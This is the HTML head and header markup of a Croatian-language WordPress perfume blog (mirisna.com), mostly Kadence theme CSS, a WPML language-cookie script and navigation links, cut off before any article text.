.kt-row-column-wrap{column-gap:var(--global-kb-gap-sm, 1rem);padding-bottom:0px;grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}.kb-row-layout-id3398_7bebe0-ac{border-top:0px solid var(--global-palette7, #EDF2F7);border-bottom:0px solid var(--global-palette7, #EDF2F7);}}.kadence-column3398_d999f5-9a > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3398_d999f5-9a > .kt-inside-inner-col{flex-direction:column;}.kadence-column3398_d999f5-9a > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column3398_d999f5-9a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column3398_d999f5-9a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-image3398_e83767-1a figcaption{font-size:17px;line-height:1.3em;font-family:BODY Bold;font-style:normal;font-weight:inherit;}@media all and (max-width: 1024px){.kb-image3398_e83767-1a figcaption{font-size:16px;font-size:16px;font-size:15px;}}@media all and (max-width: 767px){.kb-image3398_e83767-1a figcaption{font-size:15px;}}.kadence-column3398_9e2c39-37 > .kt-inside-inner-col{display:flex;}.kadence-column3398_9e2c39-37 > .kt-inside-inner-col{padding-left:var(--global-kb-spacing-xxs, 0.5rem);}.kadence-column3398_9e2c39-37 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3398_9e2c39-37 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3398_9e2c39-37 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3398_9e2c39-37{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3398_9e2c39-37{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3398_9e2c39-37 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3398_9e2c39-37{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3398_9e2c39-37{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3398_9e2c39-37 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column3398_9e2c39-37 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3398_9e2c39-37{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3398_9e2c39-37{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3398_9e2c39-37 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3398_9e2c39-37 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading3398_7444b5-74, .wp-block-kadence-advancedheading.kt-adv-heading3398_7444b5-74[data-kb-block="kb-adv-heading3398_7444b5-74"]{padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);text-align:left;font-size:1.2rem;line-height:1.3em;font-weight:400;font-family:'BODY Bold';text-transform:none;}.wp-block-kadence-advancedheading.kt-adv-heading3398_7444b5-74 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3398_7444b5-74[data-kb-block="kb-adv-heading3398_7444b5-74"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading3398_7444b5-74 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading3398_7444b5-74[data-kb-block="kb-adv-heading3398_7444b5-74"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading3398_7444b5-74, .wp-block-kadence-advancedheading.kt-adv-heading3398_7444b5-74[data-kb-block="kb-adv-heading3398_7444b5-74"]{font-size:1.1rem;text-align:left!important;}}.wp-block-kadence-advancedheading.kt-adv-heading3398_7608a7-4e, .wp-block-kadence-advancedheading.kt-adv-heading3398_7608a7-4e[data-kb-block="kb-adv-heading3398_7608a7-4e"]{padding-bottom:var(--global-kb-spacing-xs, 1rem);text-align:left;font-size:1rem;line-height:1.4em;font-weight:500;font-family:BODY;text-transform:none;}.wp-block-kadence-advancedheading.kt-adv-heading3398_7608a7-4e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3398_7608a7-4e[data-kb-block="kb-adv-heading3398_7608a7-4e"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading3398_7608a7-4e img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading3398_7608a7-4e[data-kb-block="kb-adv-heading3398_7608a7-4e"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading3398_7608a7-4e, .wp-block-kadence-advancedheading.kt-adv-heading3398_7608a7-4e[data-kb-block="kb-adv-heading3398_7608a7-4e"]{font-size:0.95rem;text-align:left!important;}}.wp-block-kadence-advancedheading.kt-adv-heading3398_fc0835-fd, .wp-block-kadence-advancedheading.kt-adv-heading3398_fc0835-fd[data-kb-block="kb-adv-heading3398_fc0835-fd"]{padding-top:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);text-align:left;}.wp-block-kadence-advancedheading.kt-adv-heading3398_fc0835-fd mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3398_fc0835-fd[data-kb-block="kb-adv-heading3398_fc0835-fd"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading3398_fc0835-fd img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading3398_fc0835-fd[data-kb-block="kb-adv-heading3398_fc0835-fd"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-image.kb-image3398_8aae55-8a:not(.kb-specificity-added):not(.kb-extra-specificity-added){margin-top:var(--global-kb-spacing-md, 2rem);margin-bottom:var(--global-kb-spacing-md, 2rem);}.kb-image3398_8aae55-8a img.kb-img, .kb-image3398_8aae55-8a .kb-img img{box-shadow:rgba(0, 0, 0, 0.2) 0px 0px 14px 0px;}.kb-image3398_8aae55-8a figcaption{font-size:17px;line-height:1.3em;font-family:BODY Bold;font-style:normal;font-weight:inherit;}@media all and (max-width: 1024px){.kb-image3398_8aae55-8a figcaption{font-size:16px;font-size:16px;font-size:15px;}}@media all and (max-width: 767px){.kb-image3398_8aae55-8a figcaption{font-size:15px;}}.wp-block-kadence-image.kb-image3398_be18cb-25:not(.kb-specificity-added):not(.kb-extra-specificity-added){margin-top:var(--global-kb-spacing-md, 2rem);margin-bottom:var(--global-kb-spacing-md, 2rem);}.kb-image3398_be18cb-25 figcaption{font-size:17px;line-height:1.3em;font-family:BODY Bold;font-style:normal;font-weight:inherit;}@media all and (max-width: 1024px){.kb-image3398_be18cb-25 figcaption{font-size:16px;font-size:16px;font-size:15px;}}@media all and (max-width: 767px){.kb-image3398_be18cb-25 figcaption{font-size:15px;}}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<style id='kadence_blocks_pro_css-inline-css'>
.kb-dynamic-list.kb-dynamic-list-id-201850_1da3c5-6a .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:19px;font-weight:inherit;font-style:normal;text-transform:uppercase;}.kb-dynamic-list-id-201850_1da3c5-6a.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover, .kb-dynamic-list-id-201850_1da3c5-6a .kb-dynamic-list-item a:hover{color:var(--global-palette2, #2B6CB0);}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-201850_1da3c5-6a .kb-dynamic-list-item{font-size:16px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-201850_1da3c5-6a .kb-dynamic-list-item{font-size:13px;}}.kb-dynamic-list.kb-dynamic-list-id-201850_111cee-c4 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:18px;font-weight:inherit;font-style:normal;text-transform:uppercase;}.kb-dynamic-list-id-201850_111cee-c4.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover, .kb-dynamic-list-id-201850_111cee-c4 .kb-dynamic-list-item a:hover{color:var(--global-palette2, #2B6CB0);}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-201850_111cee-c4 .kb-dynamic-list-item{font-size:16px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-201850_111cee-c4 .kb-dynamic-list-item{font-size:13px;}}.kb-dynamic-list.kb-dynamic-list-id-201850_1796f4-a2 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:19px;font-weight:inherit;font-style:normal;text-transform:uppercase;}.kb-dynamic-list-id-201850_1796f4-a2.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover, .kb-dynamic-list-id-201850_1796f4-a2 .kb-dynamic-list-item a:hover{color:var(--global-palette2, #2B6CB0);}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-201850_1796f4-a2 .kb-dynamic-list-item{font-size:16px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-201850_1796f4-a2 .kb-dynamic-list-item{font-size:13px;}}.kb-dynamic-list.kb-dynamic-list-id-201850_cca1e9-72 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:19px;font-weight:inherit;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-201850_cca1e9-72 .kb-dynamic-list-item{font-size:16px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-201850_cca1e9-72 .kb-dynamic-list-item{font-size:13px;}}.kb-dynamic-html.kb-dynamic-html-id-201850_ffbf6b-31, .kb-dynamic-html.kb-dynamic-html-id-201850_ffbf6b-31 p{font-size:30px;line-height:1.1em;font-weight:inherit;font-style:normal;}@media all and (max-width: 1024px){.kb-dynamic-html.kb-dynamic-html-id-201850_ffbf6b-31, .kb-dynamic-html.kb-dynamic-html-id-201850_ffbf6b-31 p{font-size:26px;}}@media all and (max-width: 767px){.kb-dynamic-html.kb-dynamic-html-id-201850_ffbf6b-31, .kb-dynamic-html.kb-dynamic-html-id-201850_ffbf6b-31 p{font-size:21px;line-height:1.25em;letter-spacing:0px;}}.kb-dynamic-html.kb-dynamic-html-id-201850_aeb4e0-28, .kb-dynamic-html.kb-dynamic-html-id-201850_aeb4e0-28 p{font-size:1.2rem;line-height:1.3em;letter-spacing:0.02px;font-family:TEXT;font-weight:400;font-style:normal;}.kb-dynamic-html.kb-dynamic-html-id-201850_aeb4e0-28 h2{font-size:1.65rem;line-height:1.15em;letter-spacing:-0.5px;font-weight:inherit;font-style:normal;text-transform:uppercase;}.kb-dynamic-html.kb-dynamic-html-id-201850_aeb4e0-28 h3{letter-spacing:-0.5px;font-weight:inherit;font-style:normal;}.kb-dynamic-html.kb-dynamic-html-id-201850_aeb4e0-28 h4{line-height:5px;font-weight:inherit;font-style:normal;}@media all and (max-width: 1024px){.kb-dynamic-html.kb-dynamic-html-id-201850_aeb4e0-28, .kb-dynamic-html.kb-dynamic-html-id-201850_aeb4e0-28 p{font-size:1.6rem;}}@media all and (max-width: 767px){.kb-dynamic-html.kb-dynamic-html-id-201850_aeb4e0-28, .kb-dynamic-html.kb-dynamic-html-id-201850_aeb4e0-28 p{font-size:1.05rem;line-height:1.3em;}.kb-dynamic-html.kb-dynamic-html-id-201850_aeb4e0-28 h2{font-size:1.3rem;}.kb-dynamic-html.kb-dynamic-html-id-201850_aeb4e0-28 h3{letter-spacing:-0.5px;}}.kb-dynamic-list.kb-dynamic-list-id-201850_f4a2f1-97 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:15px;line-height:1.5rem;letter-spacing:0.5px;font-family:HEADING;font-weight:400;font-style:normal;text-transform:uppercase;}.kb-dynamic-list-id-201850_f4a2f1-97.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover, .kb-dynamic-list-id-201850_f4a2f1-97 .kb-dynamic-list-item a:hover{color:var(--global-palette2, #2B6CB0);}.kb-dynamic-list-id-201850_f4a2f1-97.kb-dynamic-list-style-pill .kb-dynamic-list-item{background:var(--global-palette8, #F7FAFC);}.kb-dynamic-list-id-201850_f4a2f1-97.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover{background:var(--global-palette8, #F7FAFC);}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-201850_f4a2f1-97 .kb-dynamic-list-item{font-size:12px;line-height:1.25rem;}}.kb-dynamic-list.kb-dynamic-list-id-201850_28b018-65 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:15px;line-height:1.5rem;letter-spacing:0.5px;font-family:HEADING;font-weight:400;font-style:normal;text-transform:uppercase;}.kb-dynamic-list-id-201850_28b018-65.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover, .kb-dynamic-list-id-201850_28b018-65 .kb-dynamic-list-item a:hover{color:var(--global-palette2, #2B6CB0);}.kb-dynamic-list-id-201850_28b018-65.kb-dynamic-list-style-pill .kb-dynamic-list-item{background:var(--global-palette8, #F7FAFC);}.kb-dynamic-list-id-201850_28b018-65.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover{background:var(--global-palette8, #F7FAFC);}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-201850_28b018-65 .kb-dynamic-list-item{font-size:12px;line-height:1.25rem;}}.kb-dynamic-list.kb-dynamic-list-id-201850_3450d0-7f .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:15px;line-height:1.5rem;letter-spacing:0.5px;font-family:HEADING;font-weight:400;font-style:normal;text-transform:uppercase;}.kb-dynamic-list-id-201850_3450d0-7f.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover, .kb-dynamic-list-id-201850_3450d0-7f .kb-dynamic-list-item a:hover{color:var(--global-palette2, #2B6CB0);}.kb-dynamic-list-id-201850_3450d0-7f.kb-dynamic-list-style-pill .kb-dynamic-list-item{background:var(--global-palette8, #F7FAFC);}.kb-dynamic-list-id-201850_3450d0-7f.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover{background:var(--global-palette8, #F7FAFC);}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-201850_3450d0-7f .kb-dynamic-list-item{font-size:12px;line-height:1.25rem;}}.kb-dynamic-list.kb-dynamic-list-id-201850_c226ca-e5 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:15px;line-height:1.5rem;letter-spacing:0.5px;font-family:HEADING;font-weight:400;font-style:normal;text-transform:uppercase;}.kb-dynamic-list-id-201850_c226ca-e5.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover, .kb-dynamic-list-id-201850_c226ca-e5 .kb-dynamic-list-item a:hover{color:var(--global-palette2, #2B6CB0);}.kb-dynamic-list-id-201850_c226ca-e5.kb-dynamic-list-style-pill .kb-dynamic-list-item{background:var(--global-palette8, #F7FAFC);}.kb-dynamic-list-id-201850_c226ca-e5.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover{background:var(--global-palette8, #F7FAFC);}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-201850_c226ca-e5 .kb-dynamic-list-item{font-size:12px;line-height:1.25rem;}}.kb-dynamic-list.kb-dynamic-list-id-201850_f5dafa-d2 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:15px;line-height:1.5rem;letter-spacing:0.5px;font-family:HEADING;font-weight:400;font-style:normal;text-transform:uppercase;}.kb-dynamic-list-id-201850_f5dafa-d2.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover, .kb-dynamic-list-id-201850_f5dafa-d2 .kb-dynamic-list-item a:hover{color:var(--global-palette2, #2B6CB0);}.kb-dynamic-list-id-201850_f5dafa-d2.kb-dynamic-list-style-pill .kb-dynamic-list-item{background:var(--global-palette8, #F7FAFC);}.kb-dynamic-list-id-201850_f5dafa-d2.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover{background:var(--global-palette8, #F7FAFC);}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-201850_f5dafa-d2 .kb-dynamic-list-item{font-size:12px;line-height:1.25rem;}}.kb-dynamic-list.kb-dynamic-list-id-201850_afaefe-d4 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:15px;line-height:1.5rem;letter-spacing:0.5px;font-family:HEADING;font-weight:400;font-style:normal;text-transform:uppercase;}.kb-dynamic-list-id-201850_afaefe-d4.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover, .kb-dynamic-list-id-201850_afaefe-d4 .kb-dynamic-list-item a:hover{color:var(--global-palette2, #2B6CB0);}.kb-dynamic-list-id-201850_afaefe-d4.kb-dynamic-list-style-pill .kb-dynamic-list-item{background:var(--global-palette8, #F7FAFC);}.kb-dynamic-list-id-201850_afaefe-d4.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover{background:var(--global-palette8, #F7FAFC);}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-201850_afaefe-d4 .kb-dynamic-list-item{font-size:12px;line-height:1.25rem;}}.kb-dynamic-list.kb-dynamic-list-id-201850_85ed8a-54 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:15px;line-height:1.5rem;letter-spacing:0.5px;font-family:HEADING;font-weight:400;font-style:normal;text-transform:uppercase;}.kb-dynamic-list-id-201850_85ed8a-54.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover, .kb-dynamic-list-id-201850_85ed8a-54 .kb-dynamic-list-item a:hover{color:var(--global-palette2, #2B6CB0);}.kb-dynamic-list-id-201850_85ed8a-54.kb-dynamic-list-style-pill .kb-dynamic-list-item{background:var(--global-palette8, #F7FAFC);}.kb-dynamic-list-id-201850_85ed8a-54.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover{background:var(--global-palette8, #F7FAFC);}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-201850_85ed8a-54 .kb-dynamic-list-item{font-size:12px;line-height:1.25rem;}}.kb-dynamic-list.kb-dynamic-list-id-201850_8777b4-40 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:15px;line-height:1.5rem;letter-spacing:0.5px;font-family:HEADING;font-weight:400;font-style:normal;text-transform:uppercase;}.kb-dynamic-list-id-201850_8777b4-40.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover, .kb-dynamic-list-id-201850_8777b4-40 .kb-dynamic-list-item a:hover{color:var(--global-palette2, #2B6CB0);}.kb-dynamic-list-id-201850_8777b4-40.kb-dynamic-list-style-pill .kb-dynamic-list-item{background:var(--global-palette8, #F7FAFC);}.kb-dynamic-list-id-201850_8777b4-40.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover{background:var(--global-palette8, #F7FAFC);}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-201850_8777b4-40 .kb-dynamic-list-item{font-size:12px;line-height:1.25rem;}}.kb-dynamic-list.kb-dynamic-list-id-201850_c60a11-c7 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:15px;line-height:1.5rem;letter-spacing:0.5px;font-family:HEADING;font-weight:400;font-style:normal;text-transform:uppercase;}.kb-dynamic-list-id-201850_c60a11-c7.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover, .kb-dynamic-list-id-201850_c60a11-c7 .kb-dynamic-list-item a:hover{color:var(--global-palette2, #2B6CB0);}.kb-dynamic-list-id-201850_c60a11-c7.kb-dynamic-list-style-pill .kb-dynamic-list-item{background:var(--global-palette8, #F7FAFC);}.kb-dynamic-list-id-201850_c60a11-c7.kb-dynamic-list-style-pill .kb-dynamic-list-item:hover{background:var(--global-palette8, #F7FAFC);}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-201850_c60a11-c7 .kb-dynamic-list-item{font-size:12px;line-height:1.25rem;}}.kt-repeater201850_50d42c-81 .wp-block-kadence-repeatertemplate{grid-template-columns:repeat(1, minmax(0, 1fr));column-gap:10px;row-gap:10px;}@media all and (max-width: 1024px){.kt-repeater201850_50d42c-81 .wp-block-kadence-repeatertemplate{grid-template-columns:repeat(1, minmax(0, 1fr));column-gap:10px;row-gap:10px;}}@media all and (max-width: 767px){.kt-repeater201850_50d42c-81 .wp-block-kadence-repeatertemplate{grid-template-columns:repeat(1, minmax(0, 1fr));column-gap:10px;row-gap:10px;}}
/*# sourceURL=kadence_blocks_pro_css-inline-css */
</style>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"hr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"hr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://mirisna.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mirisna.com/hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mirisna.com/hr/wp-json/wp/v2/posts/3398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mirisna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:22,1;" />
<link rel="icon" href="https://mirisna.com/wp-content/uploads/2025/04/Dizajn-bez-naziva-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-k_20250415_195159_0000-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://mirisna.com/wp-content/uploads/2025/04/Dizajn-bez-naziva-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-k_20250415_195159_0000-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mirisna.com/wp-content/uploads/2025/04/Dizajn-bez-naziva-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-k_20250415_195159_0000-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://mirisna.com/wp-content/uploads/2025/04/Dizajn-bez-naziva-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-k_20250415_195159_0000-300x300.jpg" />
		<style id="wp-custom-css">
			:root {
--global-gray-400: #F5F3F1;
    --global-gray-500: #F5F3F1;
}

p {
	margin-bottom: 20px !important;
}


/* language switcher */

@media screen and (max-width:768px) {.site-header-top-section-right .wpml-ls-statics-shortcode_actions {
	padding-top: 0px;
	padding-left: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
}}



/* SIDEBAR - mobile + tablet bez margine /end to end */

@media screen and (max-width:768px) {#wrapper>#inner-wrap>#primary #secondary {
	margin-left: -30px;
	margin-right: -30px;
}}


/* SIDEBAR -  Make last sidebar widget sticky in Kadence */

@media (min-width: 1024px) {
    #wrapper {
        overflow: visible;
    }
	
    .sidebar-inner-wrap {
        display: block;
        height: 100%;
    }
	
    .sidebar-inner-wrap section:last-child {
        position: -webkit-sticky;
        position: sticky;
        top: 20px;
    }
}

.sidebar-inner-wrap::-webkit-scrollbar {
    background: transparent;
}

/*AVATAR */

.bypostauthor .avatar {
    box-sizing: content-box;
    border: 0px solid var(--global-palette7);
    margin-top: 0px;
    margin-left: 0px;
}

.wp-block-avatar, .wp-block-avatar img {
    box-sizing: border-box;
	border-radius:200px;
}


/*Kadence THEME - Archive pagination*/

#primary .nav-links {
	text-align: center;
	font-family: 'HEADING'
}


/*WP Block- PREVIOUS / NEXT*/



/* WP KOMENTARI*/
.wp-block-post-comments-form .comment-reply-title {
    margin-bottom: 1em; 
text-transform: uppercase;
font-family: 'HEADING'
}

.comment-form .comment-notes {
    margin-top: 0.5em;
    font-size: 80%;
    font-style: italic;
}

/* ALL FIGCAPTION*/

.blocks-gallery-caption figcaption, .wp-block-embed figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-audio figcaption, .wp-block-video figcaption {
	color: var(--global-palette3);
	line-height:1.35em;
   font-family: 'HEADING'
font-size: 85%;
    text-align: center;

	
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3398 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-no-underline content-title-style-hide content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" aria-haspopup="dialog" aria-controls="search-drawer" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_account">
	<div class="header-account-wrap header-account-control-wrap header-account-action-modal header-account-style-icon"><button data-toggle-target="#login-drawer" aria-label="Login" class="drawer-toggle header-account-button" data-toggle-body-class="showing-popup-drawer" aria-expanded="false" data-set-focus=".login-toggle-close"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-account2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Account</title><path d="M23.797 20.922c-0.406-2.922-1.594-5.516-4.25-5.875-1.375 1.5-3.359 2.453-5.547 2.453s-4.172-0.953-5.547-2.453c-2.656 0.359-3.844 2.953-4.25 5.875 2.172 3.063 5.75 5.078 9.797 5.078s7.625-2.016 9.797-5.078zM20 10c0-3.313-2.688-6-6-6s-6 2.688-6 6 2.688 6 6 6 6-2.688 6-6zM28 14c0 7.703-6.25 14-14 14-7.734 0-14-6.281-14-14 0-7.734 6.266-14 14-14s14 6.266 14 14z"></path>
				</svg></span></button></div></div><!-- data-section="header_account" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-fullwidth kadence-sticky-header" data-section="kadence_customizer_header_main" data-shrink="true" data-shrink-height="90" data-reveal-scroll-up="false">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://mirisna.com/hr/" rel="home"><img width="500" height="200" src="https://mirisna.com/wp-content/uploads/2025/04/cropped-Mirisna-LOGO-04-2025-.jpg" class="custom-logo" alt="MIRISNA" decoding="async" fetchpriority="high" srcset="https://mirisna.com/wp-content/uploads/2025/04/cropped-Mirisna-LOGO-04-2025-.jpg 500w, https://mirisna.com/wp-content/uploads/2025/04/cropped-Mirisna-LOGO-04-2025--300x120.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-98100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98100"><a href="https://mirisna.com/hr/parfemi/">Parfemi</a></li>
<li id="menu-item-152711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-152711"><a href="https://mirisna.com/hr/teme/">Teme</a></li>
